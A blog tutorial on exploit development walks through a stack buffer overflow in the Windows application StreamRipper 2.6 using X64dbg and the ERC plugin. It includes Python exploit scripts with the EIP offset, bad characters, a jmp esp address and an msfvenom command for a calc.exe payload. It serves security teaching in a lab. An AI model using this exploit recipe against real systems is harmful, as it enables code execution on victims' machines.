Evil Robot Club's homepage
Bookmark this to keep an eye on my project updates!
Basics of Exploit Development 1: Win32 Buffer Overflows
by Andy
Introduction
In this article we will cover the creation of an exploit for a 32-bit Windows application vulnerable to a buffer overflow using X64dbg and the associated ERC plugin. As this is the first article in this series, we will be looking at an exploit where we have a complete EIP overwrite and ESP points directly into our buffer. A basic knowledge of assembly and the Windows operating system will be useful, however, it is not a requirement.
Set Up
This guide was written to run on a fresh install of Windows 7 (either 32-bit or 64-bit should be fine) and as such you should follow along inside a Windows 7 virtual machine. A Kali virtual machine will also be useful for payload generation using MSFVenom.
We will need a copy of X64dbg which you can download from the official website and a copy of the ERC plugin for X64dbg from here. If you already have a copy of X64dbg and the ERC plugin installed running “ERC –Update” will download and install the latest 32bit and 64 bit plugins for you. As the vulnerable application we will be working with is a 32-bit application you will need to either download the 32-bit version of the plugin binaries or compile the plugin manually. Instructions for installing the plugin can be found on the GitHub page.
If using Windows 7 and X64dbg with the plugin installed and it crashes and exits when starting you may need to install .Net Framework 4.7.2 which can be downloaded here.
Finally, we will need a copy of the vulnerable application (StreamRipper 2.6) which can be found here. In order to confirm everything is working, start X64dbg, File –> Open –> Navigate to where you installed StreamRipper and select the executable. Click through the breakpoints and the interface should pop up. Now in X64dbg’s terminal type:
Command:
ERC --help
You should see the following output:

X64dbg with the ERC plugin running and the target application open.
Background information
All processes use memory, regardless of what operating system (OS) they are running on. How that memory is managed is OS dependent; today we will be exploiting a Windows application and we are going to have a little primer on memory under Windows.
Processes do not access physical memory directly. Processes use virtual addresses which are translated by the CPU to a physical address when accessed. As such, multiple values can be stored at the same address (i.e., 0x12345678) while being in different processes as they will each refer to different physical memory addresses.
When a process is started in a Win32 environment, a virtual address is assigned to it. In a Win32 environment, the address range is 0x00000000 to 0xFFFFFFFF of which 0x00000000 to 0x7FFFFFFF is for userland processes and 0x7FFFFFFF to 0xFFFFFFFF is for kernel processes.
Each time a process calls a function, a stack frame is created. A stack frame stores things like the address to return to on completion of the function and the instructions to be carried out by the function.

Illustration of a Win32 Stack Frame.
The stack starts at a high address and proceeds to lower addresses as instructions are executed. 32-bit Intel CPUs use the ESP register to access the stack directly. ESP points to the top of the stack frame (the lowest addresses). Pushes will decrement ESP by 4 and POPs will increment ESP by 4.
The stack is a Last In First Out (LIFO) data structure, created and assigned to each thread in a process upon creation of that thread. When the thread is destroyed, the associated stack is also destroyed.
The stack is one part of the memory assigned to a specific process and is the structure within which the buffer overflow demonstrated in this article takes place. A more complete image detailing the Win32 process memory map can be seen below.

Win32 Process Memory Map.
CPU registers
EAX: 32-bit general-purpose register with two common uses: to store the return value of a function and as a special register for certain calculations.
EBX: General-purpose register. It has no specific uses.
ECX: General-purpose register that is used as a loop counter.
EDX: Extension of the EAX register used for more complex calculations.
ESI: Source register, often used as a pointer to the input of an operation.
EDI: Destination register that is often used as a pointer to the result of an operation.
EBP: Base pointer, all functions and variables are at offsets of EBP.
ESP: Stack pointer, stores a pointer to the top of the stack.
EIP: Instruction pointer, EIP points at the instruction executed by the CPU.
Confirming the exploit exists
In order to confirm the application is vulnerable to a buffer overflow, we will need to pass a malicious input to the program and cause a crash. We will use the following python program to create a file containing 1000 As.
file = open('exploit-1.txt', 'w')

buf = "A" * 1000

file.write(buf)
file.close()
Copy the content of the file to the copy buffer. In StreamRipper, double click on “Add” in the “Station/Song Section” and paste the output in “Song Pattern”.
You should get the following crash. Notice the 41414141 in the EIP register. The character “A” in ASCII has the hex code 41 indicating that our input has overwritten the instruction pointer.

EIP overwritten with As (0x41).
Developing the exploit
Now that we know we can overwrite the instruction pointer, we can start building a working exploit. To do this, we will be using the ERC plugin for X64dbg. The plugin creates a number of output files we will be using, so to begin with, let’s change the directory those files will be written to.
Command:
ERC --config SetWorkingDirectory C:\Users\YourUserName\DirectoryYouWillBeWorkingFrom
You can also set the name of the author which will be output into the files using the following command.
Command:
ERC –config SetAuthor AuthorsName
Now that we have assigned our working directory and set an author for the project, the next task is to identify how far into our string of As that EIP was overwritten. To identify this, we will generate a non-repeating pattern (NRP) and include it in our next buffer.
Command:
ERC --pattern c 1000

If you now look in your working directory, you should have a file named Pattern_Create_1.txt and the output from ERC should look something like the following image.
ERC Pattern Create output.

We can add this into our exploit code, so it looks like the following:
Run the python program and copy the output into the copy buffer and pass it into the application again. It should cause a crash. Run the following command to find out how far into the pattern EIP was overwritten.
Command:
ERC --FindNRP
The output should look like the following image. The output below indicates that the application is also vulnerable to a Structed Exception Handler (SEH) overflow, however, exploitation of this vulnerability is beyond the scope of this article.

FindNRP identifies the point at which EIP is overwritten.
The output of FindNRP indicates that after 256 characters EIP is overwritten. As such we will test this by providing a string of 256 As, 4 Bs and 740 Cs. If EIP is overwritten by 4 Bs, then we have confirmed that all our offsets are correct.
Our exploit code should now look like the following:
file = open('exploit-1.txt', 'w')

buf = ""
buf += "A" * 256
buf += "B" * 4
buf += "C" * 740

file.write(buf)
file.close()
Which, after providing the string to the application, should produce the following crash:

EIP overwritten with Bs.
Identifying bad characters
In this context, bad characters are characters that alter our input string when it is parsed by the application. Common bad characters include things such as 0x00 (null) and 0x0D (carriage return), both of which are common string terminators.
In order to identify bad characters, we will create a string containing all 255 character combinations and then remove any that are malformed once in memory. In order to create the string, use the following command:
Command:
ERC --bytearray
A text file will be created in the working directory (ByteArray_1.txt), containing the character codes that can be copied into the python exploit code and a .bin file which is what we will compare the content in memory with to identify differences.

ERC -- bytearray output.
We can now copy the bytearray into our exploit code, so it looks like the following:

Now, when we generate our string and pass it to the application, we view where the start of our buffer is by right clicking the ESP register and selecting “follow in dump” which identifies ESP points directly to the start of our string. Using the following command, we can identify which characters did not transfer properly into memory:
Command:
ERC --compare <address of ESP> <path to directory containing the ByteArray_1.bin file>
The following output identifies that numerous characters have not properly been transferred into memory. As such we should remove the first erroneous character and retry the steps again.

ERC -- compare displaying 0x00 did not transfer properly into memory.
Repeat these steps until you have removed enough characters to get your input string into memory with no alterations like in the image below. At a minimum you will need to remove 0x00, 0x0A, and 0x0D.

Input string parsed into memory without alterations.
Now that we have identified how far into memory our buffer overwrites EIP, and which characters must be removed from our input in order to have it correctly parsed into memory by the application, we can move on to the next step, redirecting the flow of execution into the buffer we control.
From when we were identifying bad characters, we know that ESP points directly at the start of our buffer, meaning if we can jump EIP to where ESP is pointing, we can start executing instructions we have injected into the process. The assembly we need to accomplish this is simply “jmp esp.” However, we need to find an instance of this instruction in the processes memory (don’t worry, there are many) which means we need the hexadecimal codes that represent this instruction. We find those using the following command:
Command:
ERC --assemble jmp esp
The output should look like the following image:

ERC –assemble jmp esp
Now, when searching for a pointer to a jmp esp instruction, we will need to identify a module that is consistently loaded at the same address and does not have any protections like ASLR on. As such, we can identify which modules are loaded by the processes and what protection mechanisms are enabled on them using the following command:
Command:
ERC --ModuleInfo

ERC –ModuleInfo
As we can see from the image, there are numerous options available to us that are suitable for our purposes. We can search modules excluding ones with things like ASLR, NXCompat (DEP), SafeSEH, and Rebase enabled using the following command.
Command:
ERC --SearchMemory FF E4 -ASLR -SafeSEH -Rebase -NXCompat

ERC –SearchMemory FF E4 -ASLR -SafeSEH -Rebase -NXCompat
As can be seen from the image there are many options available. For this instance, address 0x74302347 was chosen, replacing the Bs in our exploit code. Remember, when entering values into your exploit code, they will appear reversed in memory. As such, your exploit code will now look something like this:
#Bad Characters \x00\x0A\x0D
file = open('exploit-1.txt', 'w')

buf = ""
buf += "A" * 256
buf += "\x47\x23\x30\x74" # 0x74302347
buf += "C" * (1000 - len(buf))

file.write(buf)
file.close()
If we pass this string into the application again and put a breakpoint at 0x74302347 (in X64dbg, right click in the CPU window and select “Go to” –> “Expression,” then paste the address and hit return, right click on the address and select “breakpoint” –> “Toggle” or press F2) we should see execution stop at our breakpoint.

Landing at our jmp esp instruction.
Single stepping the instructions using F7 will lead us into our buffer of Cs confirming that we can redirect execution to an area of memory we can write too.

Landing in our buffer of Cs.
Now that we can redirect execution into a writeable area of memory, we can now generate our payload. For this example, we will be creating a basic payload which executes calc.exe using MSFVenom. This tool is part of the Metasploit Framework and can be found on any Kali distribution.

Payload generation with MSFVenom.
MSFVenom Command:
Msfvenom -p windows/exec CMD=calc.exe -b ‘\x00\x0A\x0D’ -f python -a x86
To add some stability to our exploit, instead of putting our payload at the very start of the buffer and possibly causing the exploit to fail (due to landing a few bytes into the payload), we will add a small NOP (no operation) sled to the start of our payload. A NOP sled is a number of “no operation” instructions where we expect execution to land. After the NOP sled, we can append our payload leading to exploit code looking a bit like the following:

Which, when passing the string into the application, causes the application to exit and the calc.exe to run.

A working exploit.
Conclusion
In this article we have seen how to exploit a buffer overflow in a 32-bit Windows application with X64dbg and ERC using a basic EIP overwrite then a jmp esp to enter our buffer. Then we generated a payload using MSFVenom and added it to our exploit to demonstrate that we had code execution.
While this type of exploit is not new, applications vulnerable to this type of exploit are still being produced today, in part due to the wide variety of ways buffer overflows can occur. Due to this fact, an understanding of buffer overflows is of benefit to any computer security professional.
tags: Windows - Exploit-Development